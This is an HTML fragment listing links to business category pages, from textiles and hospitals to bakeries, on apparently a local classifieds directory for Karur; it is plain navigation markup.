																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Traders" title="Traders in karur">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/BPO" title="BPO in karur">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Fashion" title="Fashion in karur">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Textiles" title="Textiles in karur">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Distributors" title="Distributors in karur">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Silks" title="Silks in karur">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Readymades" title="Readymades in karur">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Driving-School" title="Driving School in karur">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Enterprises" title="Enterprises in karur">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hardware" title="Hardware in karur">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical-Shop" title="Medical Shop in karur">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medicine" title="Medicine in karur">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Parlour" title="Parlour in karur">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Temples" title="Temples in karur">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Care" title="Home Care in karur">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Nature-Cure" title="Nature Cure in karur">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cracker-Business" title="Cracker Business in karur">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/auto-care" title="Auto care in karur">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Automobiles" title="Automobiles in karur">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/B2B" title="B2B in karur">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Baby-Care" title="Baby Care in karur">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Banquets" title="Banquets in karur">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Books" title="Books in karur">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bus" title="Bus in karur">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in karur">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Caterers" title="Caterers in karur">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chemists" title="Chemists in karur">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Courier-service" title="Courier service in karur">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Daily-Needs" title="Daily Needs in karur">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dance-Academy" title="Dance Academy in karur">Dance Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Doctor" title="Doctor in karur">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Event-Organizer" title="Event Organizer in karur">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Flowers-shop" title="Flowers shop in karur">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Improvements" title="Home Improvements in karur">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hospitals" title="Hospitals in karur">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hotels" title="Hotels in karur">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Industrial-Products" title="Industrial Products in karur">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Insurance" title="Insurance in karur">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Internet" title="Internet in karur">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Jobs" title="Jobs in karur">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Labs" title="Labs in karur">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Language-Classes" title="Language Classes in karur">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Medical" title="Medical in karur">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Modular-Kitchen" title="Modular Kitchen in karur">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Movie-Theatre" title="Movie Theatre in karur">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/On-Demand-Service" title="On Demand Service in karur">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Packers-And-Movers" title="Packers And Movers in karur">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pest-Control" title="Pest Control in karur">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in karur">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Play-School" title="Play School in karur">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Repairs" title="Repairs in karur">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Shop-Online" title="Shop Online in karur">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Security-Services" title="Security Services in karur">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Shopping" title="Shopping in karur">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports-Goods" title="Sports Goods in karur">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Transporters" title="Transporters in karur">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Travel" title="Travel in karur">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Wine-Shop" title="Wine Shop in karur">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Services" title="Services in karur">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/B2B-Suppliers" title="B2B Suppliers in karur">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Community" title="Community in karur">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Software-Company" title="Software Company in karur">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Acupuncture-Therapists" title="Acupuncture Therapists in karur">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Audiologists" title="Audiologists in karur">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bariatric-Surgeons" title="Bariatric Surgeons in karur">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Breast-Specialists" title="Breast Specialists in karur">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cardiac-Surgeons" title="Cardiac Surgeons in karur">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cardiologists" title="Cardiologists in karur">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chiropractors" title="Chiropractors in karur">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Clinical-Nutritionists" title="Clinical Nutritionists in karur">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cosmetologists" title="Cosmetologists in karur">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dental-clinic" title="Dental clinic in karur">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dermatosurgeons" title="Dermatosurgeons in karur">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Diabetologists" title="Diabetologists in karur">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Interior-Designer" title="Interior Designer in karur">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Personals" title="Personals in karur">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports-Coach" title="Sports Coach in karur">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Assured-Products-&-Services" title="Assured Products & Services in karur">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cars" title="Cars in karur">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bikes" title="Bikes in karur">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Furniture-&-Decor" title="Furniture & Decor in karur">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electronics-&-Appliances" title="Electronics & Appliances in karur">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Events" title="Events in karur">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Matrimonial" title="Matrimonial in karur">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/MORE-SERVICES" title="MORE SERVICES in karur">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Astrology-&-Devotional" title="Astrology & Devotional in karur">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Commercial-Services" title="Commercial Services in karur">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Healthcare-Services" title="Healthcare Services in karur">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rental-Services" title="Rental Services in karur">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in karur">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Repairs-&-Servicing" title="Repairs & Servicing in karur">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Service" title="Home Service in karur">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Business-Opportunities" title="Business Opportunities in karur">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Financial-Services" title="Financial Services in karur">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Event-Services" title="Event Services in karur">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Travel--Agency" title="Travel  Agency in karur">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in karur">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-&-Wellness" title="Beauty & Wellness in karur">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Education" title="Education in karur">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in karur">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/PUMA" title="PUMA in karur">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sports-garments" title="Sports garments in karur">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/School-note-books" title="School note books in karur">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Job-consultant" title="Job consultant in karur">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Readymix-concrete" title="Readymix concrete in karur">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Building-and-Construction" title="Building and Construction in karur">Building and Construction</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Water-supply" title="Water supply in karur">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Digital-works" title="Digital works in karur">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Catering-services" title="Catering services in karur">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dresses" title="Dresses in karur">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Training-Institute" title="Training Institute in karur">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Academy" title="Academy in karur">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cell-Phone-Store" title="Cell Phone Store in karur">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/spoken-English" title="Spoken English in karur">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Call-Taxi" title="Call Taxi in karur">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Photography-and-Videography" title="Photography and Videography in karur">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Service" title="Car Service in karur">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Manufacturing" title="Manufacturing in karur">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Internships" title="Internships in karur">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Aquarium" title="Aquarium in karur">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Manufactures" title="Manufactures in karur">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bank" title="Bank in karur">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Welding" title="Welding in karur">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Mill" title="Mill in karur">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Public-Service" title="Public Service in karur">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Marketing" title="Marketing in karur">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/water" title="Water in karur">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Companies" title="Food Companies in karur">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer" title="Computer in karur">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Consultants" title="Consultants in karur">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Health-&-Beauty" title="Health & Beauty in karur">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty" title="Beauty in karur">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/health" title="Health in karur">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Architect" title="Architect in karur">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Plastic" title="Plastic in karur">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Gifts-&-Crafts" title="Gifts & Crafts in karur">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Company" title="Company in karur">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/pawn-broker" title="Pawn broker in karur">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agriculture" title="Agriculture in karur">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Airlines" title="Airlines in karur">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Building-Materials" title="Building Materials in karur">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Gas" title="Gas in karur">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Optical" title="Optical in karur">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Milk" title="Milk in karur">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Courier-and-Delivery" title="Courier and Delivery in karur">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chemical" title="Chemical in karur">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cosmetics" title="Cosmetics in karur">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Acting-Drivers" title="Acting Drivers in karur">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Church" title="Church in karur">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pet-shop" title="Pet shop in karur">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Lodges" title="Lodges in karur">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Loans" title="Loans in karur">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Government" title="Government in karur">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Printing" title="Printing in karur">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Hardware-Stores" title="Hardware Stores in karur">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Carpenters" title="Carpenters in karur">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/painters" title="Painters in karur">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pharmacy" title="Pharmacy in karur">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Reporter" title="Reporter in karur">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/leather" title="Leather in karur">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Media" title="Media in karur">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/News-Paper" title="News Paper in karur">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/swimming-pool" title="Swimming pool in karur">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Security-Services" title="Computer Security Services in karur">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cyber-Security" title="Cyber Security in karur">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Computer-Training-Institute" title="Computer Training Institute in karur">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/University" title="University in karur">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-Parlour-Services" title="Beauty Parlour Services in karur">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/AC-Services" title="AC Services in karur">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Pest-Control-Services" title="Pest Control Services in karur">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in karur">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Health-Club" title="Health Club in karur">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/bar" title="Bar in karur">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Marriage-Consultant" title="Marriage Consultant in karur">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Food-Processing-Company" title="Food Processing Company in karur">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Stock-Broker" title="Stock Broker in karur">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Airport" title="Airport in karur">Airport</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Homeopathy-Clinic" title="Homeopathy Clinic in karur">Homeopathy Clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Coffee-shop" title="Coffee shop in karur">Coffee shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Home-Health-Care-Services" title="Home Health Care Services in karur">Home Health Care Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Surgeon" title="Surgeon in karur">Surgeon</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Advertising-Agency" title="Advertising Agency in karur">Advertising Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Coworking-space" title="Coworking space in karur">Coworking space</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Vastu-consultant" title="Vastu consultant in karur">Vastu consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Astrologer" title="Astrologer in karur">Astrologer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Architectural-designer" title="Architectural designer in karur">Architectural designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Villa" title="Villa in karur">Villa</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Guest-house" title="Guest house in karur">Guest house</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Market" title="Market in karur">Market</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Wash" title="Car Wash in karur">Car Wash</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electric-Vehicles" title="Electric Vehicles in karur">Electric Vehicles</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bicycle-store" title="Bicycle store in karur">Bicycle store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Watch-Store" title="Watch Store in karur">Watch Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Abbey" title="Abbey in karur">Abbey</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/share-market" title="Share market in karur">Share market</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Share-Trading" title="Share Trading in karur">Share Trading</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in karur">Chicken & Mutton Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Art-gallery" title="Art gallery in karur">Art gallery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Accountant" title="Accountant in karur">Accountant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Sexologist" title="Sexologist in karur">Sexologist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Rehabilitation-center" title="Rehabilitation center in karur">Rehabilitation center</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ashram" title="Ashram in karur">Ashram</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Youth-organization" title="Youth organization in karur">Youth organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Volunteer-organization" title="Volunteer organization in karur">Volunteer organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Orphanage" title="Orphanage in karur">Orphanage</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Private-university" title="Private university in karur">Private university</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/GPS-supplier" title="GPS supplier in karur">GPS supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Decors" title="Car Decors in karur">Car Decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Diagnostic-Centre" title="Diagnostic Centre in karur">Diagnostic Centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Arts-and-Science-College" title="Arts and Science College in karur">Arts and Science College</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Engineering-College" title="Engineering College in karur">Engineering College</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Police-Station" title="Police Station in karur">Police Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tea-Shop" title="Tea Shop in karur">Tea Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Stationery-Shop" title="Stationery Shop in karur">Stationery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Poultry-Farm" title="Poultry Farm in karur">Poultry Farm</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Milk-Depot" title="Milk Depot in karur">Milk Depot</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Furniture-store" title="Furniture store in karur">Furniture store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Shopping-mall" title="Shopping mall in karur">Shopping mall</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Car-Dealer" title="Car Dealer in karur">Car Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Beauty-Parlour" title="Beauty Parlour in karur">Beauty Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Factory" title="Factory in karur">Factory</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Two-Wheeler-Dealer" title="Two Wheeler Dealer in karur">Two Wheeler Dealer</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Massage-therapist" title="Massage therapist in karur">Massage therapist</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Clothing-Store" title="Clothing Store in karur">Clothing Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Store" title="Store in karur">Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ice-cream-shop" title="Ice cream shop in karur">Ice cream shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Transportation-Service" title="Transportation Service in karur">Transportation Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Gift-Shop" title="Gift Shop in karur">Gift Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Meal-delivery" title="Meal delivery in karur">Meal delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Training-centre" title="Training centre in karur">Training centre</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Tutoring-service" title="Tutoring service in karur">Tutoring service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Dry-Fruit-Store" title="Dry Fruit Store in karur">Dry Fruit Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/park" title="Park in karur">Park</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Ambulance-service" title="Ambulance service in karur">Ambulance service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Organic-shop" title="Organic shop in karur">Organic shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Electrician" title="Electrician in karur">Electrician</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Plumber" title="Plumber in karur">Plumber</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Employment-agency" title="Employment agency in karur">Employment agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Consulting" title="Consulting in karur">Consulting</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Agency" title="Agency in karur">Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Security-guard-service" title="Security guard service in karur">Security guard service</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Market-researcher" title="Market researcher in karur">Market researcher</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Financial-consultant" title="Financial consultant in karur">Financial consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Auditor" title="Auditor in karur">Auditor</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Certification-agency" title="Certification agency in karur">Certification agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in karur">Bakery and Cake Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://karurads.in/karur/Cosmetics-store" title="Cosmetics store in karur">Cosmetics store</a> /</span>

